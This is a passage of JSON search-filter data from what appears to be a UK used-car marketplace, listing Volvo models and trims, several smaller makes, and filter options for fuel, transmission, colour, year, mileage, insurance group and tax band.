Series","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_850","Value":"850","Name":"850","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_900 Series","Value":"900 Series","Name":"900 Series","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_C30","Value":"C30","Name":"C30","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_C40","Value":"C40","Name":"C40","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_C70","Value":"C70","Name":"C70","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_EX30","Value":"EX30","Name":"EX30","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_EX30 Cross Country","Value":"EX30 Cross Country","Name":"EX30 Cross Country","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_EX90","Value":"EX90","Name":"EX90","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_P1800","Value":"P1800","Name":"P1800","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_S40","Value":"S40","Name":"S40","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_S60","Value":"S60","Name":"S60","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_S80","Value":"S80","Name":"S80","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_S90","Value":"S90","Name":"S90","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_V40","Value":"V40","Name":"V40","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_V40 Cross Country","Value":"V40 Cross Country","Name":"V40 Cross Country","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_V50","Value":"V50","Name":"V50","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_V60","Value":"V60","Name":"V60","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_V60 Cross Country","Value":"V60 Cross Country","Name":"V60 Cross Country","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_V70","Value":"V70","Name":"V70","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_V90","Value":"V90","Name":"V90","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_V90 Cross Country","Value":"V90 Cross Country","Name":"V90 Cross Country","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_XC40","Value":"XC40","Name":"XC40","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_XC60","Value":"XC60","Name":"XC60","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_XC70","Value":"XC70","Name":"XC70","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_XC90","Value":"XC90","Name":"XC90","Counter":0,"Selected":false,"Sort":26}],"Trims":[{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Active Premium","Value":"Active Premium","Name":"Active Premium","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Business Edition Lux","Value":"Business Edition Lux","Name":"Business Edition Lux","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Core","Value":"Core","Name":"Core","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Cross Country","Value":"Cross Country","Name":"Cross Country","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cross Country Edition","Value":"Cross Country Edition","Name":"Cross Country Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cross Country Lux","Value":"Cross Country Lux","Name":"Cross Country Lux","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cross Country Lux Nav","Value":"Cross Country Lux Nav","Name":"Cross Country Lux Nav","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cross Country Nav Plus","Value":"Cross Country Nav Plus","Name":"Cross Country Nav Plus","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cross Country Ocean Race","Value":"Cross Country Ocean Race","Name":"Cross Country Ocean Race","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cross Country Plus","Value":"Cross Country Plus","Name":"Cross Country Plus","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cross Country Pro","Value":"Cross Country Pro","Name":"Cross Country Pro","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Cross Country SE","Value":"Cross Country SE","Name":"Cross Country SE","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Cross Country SE Nav","Value":"Cross Country SE Nav","Name":"Cross Country SE Nav","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Cross Country Ultimate","Value":"Cross Country Ultimate","Name":"Cross Country Ultimate","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_D5 S","Value":"D5 S","Name":"D5 S","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_D5 SE","Value":"D5 SE","Name":"D5 SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_DL","Value":"DL","Name":"DL","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Inscription","Value":"Inscription","Name":"Inscription","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Inscription Edition","Value":"Inscription Edition","Name":"Inscription Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Inscription Expression","Value":"Inscription Expression","Name":"Inscription Expression","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Inscription Plus","Value":"Inscription Plus","Name":"Inscription Plus","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Inscription Pro","Value":"Inscription Pro","Name":"Inscription Pro","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Momentum","Value":"Momentum","Name":"Momentum","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Momentum Core","Value":"Momentum Core","Name":"Momentum Core","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Momentum Edition","Value":"Momentum Edition","Name":"Momentum Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Momentum Nav Plus","Value":"Momentum Nav Plus","Name":"Momentum Nav Plus","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Momentum Plus","Value":"Momentum Plus","Name":"Momentum Plus","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Momentum Pro","Value":"Momentum Pro","Name":"Momentum Pro","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Ocean Race","Value":"Ocean Race","Name":"Ocean Race","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Plus Black Edition","Value":"Plus Black Edition","Name":"Plus Black Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Plus Edition","Value":"Plus Edition","Name":"Plus Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Plus Pro","Value":"Plus Pro","Name":"Plus Pro","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Plus Pro Black Edition","Value":"Plus Pro Black Edition","Name":"Plus Pro Black Edition","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Polestar Engineered","Value":"Polestar Engineered","Name":"Polestar Engineered","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Pure Limited","Value":"Pure Limited","Name":"Pure Limited","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_R Design","Value":"R Design","Name":"R Design","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_R DESIGN Edition","Value":"R DESIGN Edition","Name":"R DESIGN Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_R DESIGN Lux","Value":"R DESIGN Lux","Name":"R DESIGN Lux","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_R Design Lux Nav","Value":"R Design Lux Nav","Name":"R Design Lux Nav","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_R Design Nav","Value":"R Design Nav","Name":"R Design Nav","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_R Design Nav Plus","Value":"R Design Nav Plus","Name":"R Design Nav Plus","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_R DESIGN Plus","Value":"R DESIGN Plus","Name":"R DESIGN Plus","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_R Design Premium","Value":"R Design Premium","Name":"R Design Premium","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_R DESIGN Pro","Value":"R DESIGN Pro","Name":"R DESIGN Pro","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_R DESIGN SE","Value":"R DESIGN SE","Name":"R DESIGN SE","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_R DESIGN SE Premium","Value":"R DESIGN SE Premium","Name":"R DESIGN SE Premium","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_R DESIGN Sport","Value":"R DESIGN Sport","Name":"R DESIGN Sport","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_SE Lux Edition","Value":"SE Lux Edition","Name":"SE Lux Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_SE Lux Nav","Value":"SE Lux Nav","Name":"SE Lux Nav","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE Lux Premium","Value":"SE Lux Premium","Name":"SE Lux Premium","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Twin","Value":"Twin","Name":"Twin","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Twin Core","Value":"Twin Core","Name":"Twin Core","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Twin Plus","Value":"Twin Plus","Name":"Twin Plus","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Twin Pro","Value":"Twin Pro","Name":"Twin Pro","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Twin Ultimate","Value":"Twin Ultimate","Name":"Twin Ultimate","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Ultra Black Edition","Value":"Ultra Black Edition","Name":"Ultra Black Edition","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Wentworth","Value":"Wentworth","Name":"Wentworth","Counter":0,"Selected":false,"Sort":75}],"Selected":false,"Counter":6336,"Sort":116},{"Id":"Makes_Westfield","Name":"Westfield","Value":"Westfield","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_SEight","Value":"SEight","Name":"SEight","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":117},{"Id":"Makes_Wolseley","Name":"Wolseley","Value":"Wolseley","Models":[{"Id":"Models_Hornet","Value":"Hornet","Name":"Hornet","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":118},{"Id":"Makes_Zenos","Name":"Zenos","Value":"Zenos","Models":[{"Id":"Models_E10","Value":"E10","Name":"E10","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":119}],"FuelTypes":[{"Id":"fuel_any","Value":"*","Name":"Fuel type (any)","Counter":0,"Selected":false,"Sort":2},{"Id":"FuelTypes_diesel","Value":"diesel","Name":"diesel","Counter":0,"Selected":false,"Sort":0},{"Id":"FuelTypes_electric petrol rex","Value":"electric petrol rex","Name":"electric petrol rex","Counter":0,"Selected":false,"Sort":1},{"Id":"FuelTypes_full electric","Value":"full electric","Name":"full electric","Counter":142,"Selected":false,"Sort":3},{"Id":"FuelTypes_hybrid - diesel/electric","Value":"hybrid - diesel/electric","Name":"hybrid - diesel/electric","Counter":0,"Selected":false,"Sort":4},{"Id":"FuelTypes_hybrid - petrol/electric","Value":"hybrid - petrol/electric","Name":"hybrid - petrol/electric","Counter":0,"Selected":false,"Sort":5},{"Id":"FuelTypes_lpg","Value":"lpg","Name":"lpg","Counter":0,"Selected":false,"Sort":6},{"Id":"FuelTypes_petrol","Value":"petrol","Name":"petrol","Counter":0,"Selected":false,"Sort":8},{"Id":"FuelTypes_not supplied","Value":"not supplied","Name":"not supplied","Counter":0,"Selected":false,"Sort":7}],"Transmissions":[{"Id":"transmission_any","Value":"*","Name":"Transmission (any)","Counter":0,"Selected":false,"Sort":2},{"Id":"Transmissions_Automatic","Value":"Automatic","Name":"Automatic","Counter":142,"Selected":false,"Sort":0},{"Id":"Transmissions_Manual","Value":"Manual","Name":"Manual","Counter":0,"Selected":false,"Sort":1}],"Colours":[{"Id":"Colours_beige","Value":"beige","Name":"beige","Counter":0,"Selected":false,"Sort":0},{"Id":"Colours_black","Value":"black","Name":"black","Counter":21,"Selected":false,"Sort":1},{"Id":"Colours_blue","Value":"blue","Name":"blue","Counter":30,"Selected":false,"Sort":2},{"Id":"Colours_brown","Value":"brown","Name":"brown","Counter":0,"Selected":false,"Sort":3},{"Id":"Colours_gold","Value":"gold","Name":"gold","Counter":0,"Selected":false,"Sort":4},{"Id":"Colours_green","Value":"green","Name":"green","Counter":0,"Selected":false,"Sort":5},{"Id":"Colours_grey","Value":"grey","Name":"grey","Counter":27,"Selected":false,"Sort":6},{"Id":"Colours_orange","Value":"orange","Name":"orange","Counter":0,"Selected":false,"Sort":8},{"Id":"Colours_pink","Value":"pink","Name":"pink","Counter":0,"Selected":false,"Sort":9},{"Id":"Colours_purple","Value":"purple","Name":"purple","Counter":0,"Selected":false,"Sort":10},{"Id":"Colours_red","Value":"red","Name":"red","Counter":10,"Selected":false,"Sort":11},{"Id":"Colours_silver","Value":"silver","Name":"silver","Counter":0,"Selected":false,"Sort":12},{"Id":"Colours_two-tone","Value":"two-tone","Name":"two-tone","Counter":0,"Selected":false,"Sort":13},{"Id":"Colours_white","Value":"white","Name":"white","Counter":54,"Selected":false,"Sort":14},{"Id":"Colours_yellow","Value":"yellow","Name":"yellow","Counter":0,"Selected":false,"Sort":15},{"Id":"Colours_not supplied","Value":"not supplied","Name":"not supplied","Counter":0,"Selected":false,"Sort":7}],"MinYearOptions":[{"Id":null,"Value":"2026","Name":"2026","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2025","Name":"2025","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2024","Name":"2024","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2023","Name":"2023","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2022","Name":"2022","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2021","Name":"2021","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2020","Name":"2020","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2019","Name":"2019","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2018","Name":"2018","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2017","Name":"2017","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2016","Name":"2016","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2015","Name":"2015","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2010","Name":"2010","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1990","Name":"1990","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1980","Name":"1980","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1970","Name":"1970","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1960","Name":"1960","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1940","Name":"1940","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"-1","Name":"1920 (Oldest Year)","Counter":0,"Selected":false,"Sort":0}],"MaxYearOptions":[{"Id":null,"Value":"-1","Name":"2026 (Newest Year)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2025","Name":"2025","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2024","Name":"2024","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2023","Name":"2023","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2022","Name":"2022","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2021","Name":"2021","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2020","Name":"2020","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2019","Name":"2019","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2018","Name":"2018","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2017","Name":"2017","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2016","Name":"2016","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2015","Name":"2015","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2010","Name":"2010","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1990","Name":"1990","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1980","Name":"1980","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1970","Name":"1970","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1960","Name":"1960","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1940","Name":"1940","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1920","Name":"1920","Counter":0,"Selected":false,"Sort":0}],"AgeOptions":[{"Id":"Age_-1","Value":"-1","Name":"Age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Age_1","Value":"1","Name":"up to 1 year old","Counter":0,"Selected":false,"Sort":1},{"Id":"Age_2","Value":"2","Name":"up to 2 years old","Counter":0,"Selected":false,"Sort":2},{"Id":"Age_3","Value":"3","Name":"up to 3 years old","Counter":0,"Selected":false,"Sort":3},{"Id":"Age_4","Value":"4","Name":"up to 4 years old","Counter":0,"Selected":false,"Sort":4},{"Id":"Age_5","Value":"5","Name":"up to 5 years old","Counter":0,"Selected":false,"Sort":5},{"Id":"Age_6","Value":"6","Name":"up to 6 years old","Counter":0,"Selected":false,"Sort":6},{"Id":"Age_7","Value":"7","Name":"up to 7 years old","Counter":0,"Selected":false,"Sort":7},{"Id":"Age_8","Value":"8","Name":"up to 8 years old","Counter":0,"Selected":false,"Sort":8},{"Id":"Age_9","Value":"9","Name":"up to 9 years old","Counter":0,"Selected":false,"Sort":9},{"Id":"Age_10","Value":"10","Name":"up to 10 years old","Counter":0,"Selected":false,"Sort":10},{"Id":"Age_11","Value":"11","Name":"over 10 years old","Counter":0,"Selected":false,"Sort":11}],"MinAgeOptions":[{"Id":null,"Value":"-1","Name":"Min age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1","Name":"over 1 year old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2","Name":"over 2 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3","Name":"over 3 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4","Name":"over 4 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5","Name":"over 5 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"6","Name":"over 6 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"7","Name":"over 7 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"8","Name":"over 8 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"9","Name":"over 9 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10","Name":"over 10 years old","Counter":0,"Selected":false,"Sort":0}],"MaxAgeOptions":[{"Id":null,"Value":"-1","Name":"Max age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1","Name":"up to 1 year old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2","Name":"up to 2 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3","Name":"up to 3 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4","Name":"up to 4 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5","Name":"up to 5 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"6","Name":"up to 6 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"7","Name":"up to 7 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"8","Name":"up to 8 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"9","Name":"up to 9 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10","Name":"up to 10 years old","Counter":0,"Selected":false,"Sort":0}],"MileageOptions":[{"Id":"Mile_-1","Value":"-1","Name":"Mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Mile_100","Value":"100","Name":"up to 100 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"Mile_500","Value":"500","Name":"up to 500 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"Mile_1000","Value":"1000","Name":"up to 1,000 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"Mile_5000","Value":"5000","Name":"up to 5,000 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"Mile_10000","Value":"10000","Name":"up to 10,000 miles","Counter":0,"Selected":false,"Sort":5},{"Id":"Mile_20000","Value":"20000","Name":"up to 20,000 miles","Counter":0,"Selected":false,"Sort":6},{"Id":"Mile_30000","Value":"30000","Name":"up to 30,000 miles","Counter":0,"Selected":false,"Sort":7},{"Id":"Mile_40000","Value":"40000","Name":"up to 40,000 miles","Counter":0,"Selected":false,"Sort":8},{"Id":"Mile_50000","Value":"50000","Name":"up to 50,000 miles","Counter":0,"Selected":false,"Sort":9},{"Id":"Mile_60000","Value":"60000","Name":"up to 60,000 miles","Counter":0,"Selected":false,"Sort":10},{"Id":"Mile_70000","Value":"70000","Name":"up to 70,000 miles","Counter":0,"Selected":false,"Sort":11},{"Id":"Mile_80000","Value":"80000","Name":"up to 80,000 miles","Counter":0,"Selected":false,"Sort":12},{"Id":"Mile_90000","Value":"90000","Name":"up to 90,000 miles","Counter":0,"Selected":false,"Sort":13},{"Id":"Mile_100000","Value":"100000","Name":"up to 100,000 miles","Counter":0,"Selected":false,"Sort":14},{"Id":"Mile_110000","Value":"110000","Name":"over 100,000 miles","Counter":0,"Selected":false,"Sort":15}],"MinMileageOptions":[{"Id":null,"Value":"-1","Name":"Min mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"over 100 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"over 500 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1000","Name":"over 1,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5000","Name":"over 5,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10000","Name":"over 10,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"20000","Name":"over 20,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"30000","Name":"over 30,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"40000","Name":"over 40,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50000","Name":"over 50,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"60000","Name":"over 60,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"70000","Name":"over 70,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"80000","Name":"over 80,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"90000","Name":"over 90,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100000","Name":"over 100,000 miles","Counter":0,"Selected":false,"Sort":0}],"MaxMileageOptions":[{"Id":null,"Value":"-1","Name":"Max mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"up to 100 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"up to 500 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1000","Name":"up to 1,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5000","Name":"up to 5,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10000","Name":"up to 10,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"20000","Name":"up to 20,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"30000","Name":"up to 30,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"40000","Name":"up to 40,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50000","Name":"up to 50,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"60000","Name":"up to 60,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"70000","Name":"up to 70,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"80000","Name":"up to 80,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"90000","Name":"up to 90,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100000","Name":"up to 100,000 miles","Counter":0,"Selected":false,"Sort":0}],"InsuranceGroupOptions":[{"Id":"InsGrp_*","Value":"*","Name":"Insurance group (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"InsGrp_0-1","Value":"0-1","Name":"Insurance group 1","Counter":0,"Selected":false,"Sort":1},{"Id":"InsGrp_0-5","Value":"0-5","Name":"Insurance group 5 and under","Counter":0,"Selected":false,"Sort":2},{"Id":"InsGrp_0-10","Value":"0-10","Name":"Insurance group 10 and under","Counter":0,"Selected":false,"Sort":3},{"Id":"InsGrp_0-15","Value":"0-15","Name":"Insurance group 15 and under","Counter":0,"Selected":false,"Sort":4},{"Id":"InsGrp_0-20","Value":"0-20","Name":"Insurance group 20 and under","Counter":0,"Selected":false,"Sort":5},{"Id":"InsGrp_0-25","Value":"0-25","Name":"Insurance group 25 and under","Counter":0,"Selected":false,"Sort":6},{"Id":"InsGrp_0-30","Value":"0-30","Name":"Insurance group 30 and under","Counter":0,"Selected":false,"Sort":7},{"Id":"InsGrp_0-35","Value":"0-35","Name":"Insurance group 35 and under","Counter":0,"Selected":false,"Sort":8},{"Id":"InsGrp_0-40","Value":"0-40","Name":"Insurance group 40 and under","Counter":0,"Selected":false,"Sort":9},{"Id":"InsGrp_0-45","Value":"0-45","Name":"Insurance group 45 and under","Counter":0,"Selected":false,"Sort":10}],"FuelEfficiencyOptions":[{"Id":"FuelEff_*","Value":"*","Name":"Fuel efficiency (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"FuelEff_0-40","Value":"0-40","Name":"Up to 40 mpg","Counter":0,"Selected":false,"Sort":1},{"Id":"FuelEff_40+","Value":"40+","Name":"Over 40 mpg","Counter":0,"Selected":false,"Sort":2},{"Id":"FuelEff_50+","Value":"50+","Name":"Over 50 mpg","Counter":0,"Selected":false,"Sort":3},{"Id":"FuelEff_60+","Value":"60+","Name":"Over 60 mpg","Counter":0,"Selected":false,"Sort":4},{"Id":"FuelEff_70+","Value":"70+","Name":"70 mpg and above","Counter":0,"Selected":false,"Sort":5}],"CostAnnualTaxOptions":[{"Id":"CostAnn_*","Value":"*","Name":"Cost of annual tax (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"CostAnn_A","Value":"A","Name":"Tax £0 pa","Counter":0,"Selected":false,"Sort":1},{"Id":"CostAnn_C","Value":"C","Name":"Tax £35 pa or less","Counter":0,"Selected":false,"Sort":2},{"Id":"CostAnn_F","Value":"F","Name":"Tax £160 pa or less","Counter":0,"Selected":false,"Sort":3},{"Id":"CostAnn_H","Value":"H","Name":"Tax £235 pa or less","Counter":0,"Selected":false,"Sort":4},{"Id":"CostAnn_K","Value":"K","Name":"Tax £325 pa or 